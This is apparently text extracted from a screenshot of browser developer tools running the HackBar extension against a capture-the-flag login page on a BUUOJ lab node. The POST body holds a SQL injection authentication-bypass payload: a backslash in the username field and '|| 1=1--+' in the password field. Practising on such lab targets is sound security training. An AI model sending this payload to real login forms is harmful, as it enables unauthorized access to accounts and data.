 数据异常
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse Ed
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://f328543e-b40f-49c1-9012-6b30759a3a0f.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=\
&password=|| 1=1--+
&question=1